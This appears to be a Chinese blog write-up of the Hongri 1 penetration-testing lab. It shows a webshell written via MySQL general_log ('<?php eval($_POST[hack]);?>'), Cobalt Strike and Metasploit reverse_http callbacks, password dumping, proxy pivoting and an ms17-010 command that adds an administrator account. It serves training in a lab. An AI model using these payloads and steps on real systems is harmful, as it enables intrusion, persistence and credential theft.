0x01、实验环境

红日一靶场



网络拓扑图

实验环境

win7:web服务器

公网IP:192.168.1.139

内网IP:192.168.52.143

Win2008:域控

内网IP:192.168.52.

Win2003:域成员

内网IP:192.168.52.

0x02、web服务器getshell



扫描端口

发现web服务,访问服务器



在探针中可以尝试数据库检测,发现默认账号密码root没有改变

尝试进入phpmyadmin

使用测出的mysql账号密码登录





尝试在SQL中直接写入webshell

select '<?php eval($_POST[hack]);?>' into outfile 'C:/phpstudy/WWW/hack.php'

失败

发现没有权限写入



尝试通过全局日志写入webshell

开启general_log模式set global general_log = on;

修改存放路径,设置日志目录为shell地址set global general_log_file = 'C:/phpstudy/WWW/hack.php';



再次查询,写入一句话

select '<?php eval($_POST[hack]);?>'



可以在服务器中看到,文件中已经有写入的一句话木马了

拿shell

发现有yxcms,尝试访问

主页直接写有后台地址和账号密码

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-PesIbBXy-1650358875735)(https://gitee.com/aspirin_s/note-picture/raw/master/img/WEB%E6%B8%97%E9%80%8F/image-20220418003430555.png)]

进入同样可以拿shell(通过模板)

0x03、提权上线



默认权限很高

杀软检测



CS写马上线

sleep 0





简单信息收集



查看补丁

查看内网



抓密码



联动msf

新建监听器,payload选择foreign HTTP,地址填kali地址,端口自行设置

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 192.168.1.137

set lport 4444

exploit

对已上线的靶机新建会话,选择msf的监听器



msf成功上线



可直接使用msf内置模块提权为system

0x04、内网渗透



arp -a,查询系统中缓存的ARP表

添加路由

run autoroute -s 192.168.52.0/24

run autoroute -p



探测存活主机

run post/windows/gather/arp_scanner rhosts=192.168.52.0/24

设置代理

use auxiliary/server/socks_proxy

set SRVHOST 192.168.1.137(攻击机IP)

set VERSION 4a

show options

exploit

修改配置文件vim /etc/proxychains4.conf

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ekVDR1HD-1650358875742)(https://gitee.com/aspirin_s/note-picture/raw/master/img/WEB%E6%B8%97%E9%80%8F/image-20220418012934186.png)]



对其他目标信息收集

此后操作记得带上proxychains

proxychains nmap -sT -Pn -T4 192.168.52.141

nmap端口扫描很慢可以使用cs插件获取

利用nmap脚本查看可以利用漏洞

proxychains nmap --script=vuln 192.168.52.141

使用ms17-010的另一种模块

use auxiliary/admin/smb/ms17_010_command

show options

set rhosts 192.168.52.141

set COMMAND net user hack Hack.com /add

exploit

set COMMAND net localgroup administrators hack /add

exploit

set COMMAND net localgroup administrators

exploit

命令成功执行,在141上成功新建用户并加入管理员组

其他内网姿势还在学习中

3036

3036

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?